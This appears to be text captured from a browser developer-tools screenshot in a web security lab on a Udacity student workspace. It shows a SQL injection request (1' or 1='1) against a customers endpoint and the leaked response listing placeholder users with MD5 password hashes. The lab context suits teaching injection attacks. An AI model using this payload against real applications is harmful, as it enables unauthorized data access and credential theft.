 [[1,"paul","doe","pdoe","d8578edf8458ce06fbc5bb76a58c5ca4"],[2,"jake","doe","jdoe","5f4dcc3b5aa765d61d8327deb882cf99"],
[3,"dave","doe","ddoe","e807f1fcf82d132f9bb018ca6738a19f"],[4,"mike","doe","mdoe","8621ffdbc5698829397d97767ac13db3"],
[5,"nick","doe","ndoe","df53ca268240ca76670c8566ee54568a"]]
Elements Console Sources Network Performance Memory Application Security Lighthouse AdBlock Cookie Editor
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests
Use large request rows Group by frame
Show overview Capture screenshots
Name × Headers Preview Response Initiator Timing Cookies
1'%20or%201='1 General
Request URL: https://ad5fad5de6f00e1ccfbf92187aecfa1b27630f99.prod.udacity-student-workspaces.com/customers/id/1'%20or%201='1
Request Method: GET